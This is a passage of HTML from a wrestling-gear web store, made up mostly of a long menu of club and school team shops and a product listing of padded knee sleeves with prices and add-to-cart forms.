href="https://www.damagedear.com/index.php?l=product_list&amp;c=625">Eagle Grove Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=503">Echo and Stanfield</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=444">EKU Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=398">Ellensburg Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=564">Elton Gregory Huskies Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=501">Enumclaw Jr Yellow Jackets</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=251">Enumclaw Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=174">Est Since Day One</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=687">Farmington Tigers Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=123">FIFE Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=683">Franklin Lightning</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=210">Franklin Pierce Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=216">Freedom Wrestling Academy</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=151">Freeman Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=705">FTG Wrestling Academy</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=307">Fury Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=422">Fusion Lacrosse</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=297">Gold Beach Panthers</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=559">Goldendale Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=523">Grandview Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=201">Grants Pass Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=336">Hammerin' Hawks</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=428">Hanby Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=137">Hanford Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=426">Harrisburg Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=619">Heritage Timberwolves Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=147">Hermiston Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=529">Hi Desert</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=460">Hillsboro Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=539">Hockinson Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=263">Illinois Valley</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=631">Irrigon Knights</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=582">Junction Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=663">Kadena Spartans</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=669">Kalama Chinooks</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=128">Kamiakin Student Store</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=352">Kamiakin Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=585">Kettle Falls Mat Dogs</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=334">King University</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=218">Kitsap Ironman Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=197">La Conner Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=446">La Pine Hawks</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=132">LaCreole Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=184">Lake Oswego Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=142">Lake Stevens Berzerkers</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=160">Lake Stevens Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=452">Lakeland Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=180">Lakeview Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=226">Lebanon Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=343">Legacy Elite</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=651">Liberty Falcons Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=410">Liberty Lancers</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=150">Liberty Lions Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=701">Liberty Little Guy Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=332">Lincoln Cardinals</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=527">Lind Ritzville Marmots</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=144">Lion's Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=167">Little Grapplers Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=134">Lowell Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=555">Luverne Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=627">Mabton Vikings Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=505">Mac Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=614">Madras Kid Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=649">Mariner Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=691">Marysville Pilchuck Tomahawks</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=647">Marysville Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=562">Mat Rats Rebooted</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=673">Mat Rattlers</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=330">Mat Sense</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=693">MC Perry Samurai Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=420">McKay Royal Scots</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=513">McKay Royal Scots Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=601">McLoughlin Bulldogs</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=186">McMinnville Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=406">McNary Celtics</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=212">Medical Lake Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=404">Melcher-Dallas Saints</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=440">Milwaukie Mustangs</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=259"> Moses Lake Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=205">Montesano Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=566">Moorcroft Mat Masters</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=163">Moscow Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=315">Mount Vernon Pitbull</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=378">Mountain Crest Mustangs</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=430">Mountain View Mavericks</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=454">Mt Adams Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=645">Mukilteo Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=621">Myrtle Point Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=311">Naches Tough Guys</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=386">Nestucca Bobcats</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=230">New Plymouth Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=481">Newport TNT Tornadoes</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=483">Newport Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=414">North Bend Bulldogs</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=274">North Douglas</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=653">North Liberty Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=156">North Marion Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=629">NorthEast 509 Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=290">NWC Crusaders</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=497">Oak Harbor Kraken</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=442">Oak Harbor Wildcats</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=458">Oakland Mills</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=99">Oakridge Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=351">OCWA</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=253">Okanogan Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=345">Oklahoma Wesleyan University</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=164">OMAK Pioneers Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=655">Omak Wrecking Crew</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=319">Othello Lady Huskies</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=469">Patriot Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=356">Peak Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=282">Pendleton Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=104">Peninsula Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=473">Pin City</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=572">Pirates Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=374">Prairie Falcons</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=207">Pullman Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=177">Punisher Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=610">Quincy Regulators</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=250">Rainier Columbians</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=597">Rattlers Lacrosse</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=313">Red Devil Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=665">Relentless Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=366">Richland Bombers</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=531">Richland Bombers Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=477">Riverside Bulldogs</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=589">Rock Hound Boxing</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=685">Rogersville Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=599">Rogue Warriors</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=292">Roseburg Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=294">Royal Knights</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=255">Saint Mary Spires</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=133">Salem Elite Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=549">Santiam Christian Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=587">Savage Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=138">Scappoose Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=525">Scio Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=485">Scrap Yard Garage</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=354">Sedro-Woolley </a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=643">Selah Storm Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=490">Selah Tomahawks Football</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=471">SelahFlo Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=408">Seton Catholic Prep</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=284">Shahala Eagles</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=448">Sheridan Spartans</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=280">Sherwood Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=296">Siletz Warriors</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=189">Silverton Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=153">Sisters Outlaw Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=364">Skyline Coyotes</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=434">South County Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=97">South Medford Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=257">Southern Oregon Strong</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=370">Southridge Suns</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=679">Stevenson Bulldogs</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=499">Streator Wrestling Store</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=384">Sunnyside Grizzlies</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=86">Sweet Home Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=695">Taft Tigers Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=117">Tahoma/Bear Claw Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=570">Team Elite Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=595">Team Scorpion Gear</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=154">Team Takedown</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=697">Tekoa-Rosalia</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=240">Thunder Mountain TMWC</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=276">TillaMOOK</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=161">Toledo Boomers Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=637">Toms River Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=228">Toppenish Badboy Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=166">Tonasket Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=148">Touch of Gold Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=412">Tri-Cities Youth Lacrosse</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=244">Tri-City Tyrants</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=456">Tri-Town Bullyz</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=635">Trophy Hunters Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=169">TSWWF</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=424">Tualatin Wolfpack</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=677">Twin City Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=467">Ukiah</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=273">Umpqua Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=633">Union Titans</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=168">Vandit Wrestling Academy</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=236">Viper West</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=393">Viper Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=224">Wahluke Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=191">Walla Walla Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=432">Wapato Schools</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=309">Wapato Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=553">Warden Cougars Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=568">WCW Thunder Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=641">Wenatchee Pioneers</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=402">West Albany HS</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=278">West Albany Mat Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=681">Westview Wildcats</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=368">Westwood War Eagle</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=465">White Swan Cougars</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=234">Wilbur-Creston</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=545">WIllamette Wolverines Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=157">Willamina Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=183">Wilson Trojans</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=158">Winlock/Toledo Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=521">Woodlands High School Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=659">Wrecker FFF</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=176">WY'EAST Gear</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=152">Xtreme Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=450">Yakima Valley Lacrosse</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=222">Yamhill-Cartlon Wrestling</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=267">Young Suns Wrestling Club</a></li><li><a href="https://www.damagedear.com/index.php?l=product_list&amp;c=380">Zillah Leopards</a></li></ul>
		</li>
		<li><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=sizing_charts">Sizing Charts</a></li>
		<li><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=shipping_information">Shipping</a></li>
		
		<!--// Start Hide Gift Certificates //-->
		<li><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=gift_certificates">Gift Certificates</a></li>
		<!--// End Hide Gift Certificates //-->
		<!--//<li><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>/-->
		<li><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=our_story">Our Story</a></li>
		<li><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=contact_us" >Contact Us</a></li>
		<li class="cont"><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=club_de">Club DE</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart">
                	<div class="cart_lft"><a href="https://www.damagedear.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.damagedear.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.damagedear.com/">Home</a> tt
	&nbsp; &raquo; &nbsp;<a href="https://www.damagedear.com/index.php?l=product_list&amp;c=358">In-Stock Padded Knee Sleeves</a> <script type="text/javascript" async src="https://www.googletagmanager.com/gtm.js?id=GTM-5NXK64WG"></script>
</div>


<h1>In-Stock Padded Knee Sleeves</h1>

<div class="category-info">
	
	<p><img src="https://live.staticflickr.com/65535/51663126750_60203fa34d_o.jpg" alt="In-Stock Padded Knee Sleeves" style="display: block; margin-left: auto; margin-right: auto;" /></p>
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.damagedear.com/index.php?l=product_list&amp;c=358&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.damagedear.com/index.php?l=product_list&amp;c=358&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.damagedear.com/index.php?l=product_list&amp;c=358&amp;show='+this.value;">
		<option value="80" selected="selected">80</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.damagedear.com/index.php?l=product_list&amp;c=358&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form5632" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="5632" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=5632"><img src="images/products/thumb_5632_DE-Black-long-kneepad.jpg" alt="Solid Black Long Padded Knee Sleeve" width="78" height="200" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=5632">Solid Black Long Padded Knee Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form5632'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form5631" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="5631" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=5631"><img src="images/products/thumb_5631_DE-Wrestling-kneepad-pink-stripes-store.jpg" alt="Damaged Ear Pink Stripes Padded Knee Sleeve" width="200" height="140" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=5631">Damaged Ear Pink Stripes Padded Knee Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form5631'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4786" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4786" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4786"><img src="images/products/thumb_4786_USA-Long-Kneepad-Sleeve-Store.jpg" alt="USA Long Padded Knee Sleeve" width="156" height="200" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4786">USA Long Padded Knee Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4786'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4598" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4598" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4598"><img src="images/products/thumb_4598_Oaklahoma_State_Black_Knee_Pads.jpg" alt="Okie State Padded Knee Sleeve - Black" width="200" height="142" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4598">Okie State Padded Knee Sleeve - Black</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4598'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$35.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4597" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4597" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4597"><img src="images/products/thumb_4597_Oaklahoma_State_White_Knee_Pads.jpg" alt="Okie State Padded Knee Sleeve - White" width="200" height="142" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4597">Okie State Padded Knee Sleeve - White</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4597'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$35.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4270" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4270" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4270"><img src="images/products/thumb_4270_YEEZY_Kneepad_Sleeve_and_Supreme-01.jpg" alt="YZY Padded Knee Sleeve" width="200" height="141" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4270">YZY Padded Knee Sleeve</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4270'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<span class="">$30.00</span>
				
			</div>
		</div>
	</div>
	</form>
	<!--// End Hide Data //-->
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4269" action="https://www.damagedear.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4269" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4269"><img src="images/products/thumb_4269_YEEZY_Kneepad_Sleeve_and_Supreme-02.jpg" alt="Supreme Padded Knee Sleeve" width="200" height="141" /></a>
		</div>
		<div class="feat_cont">
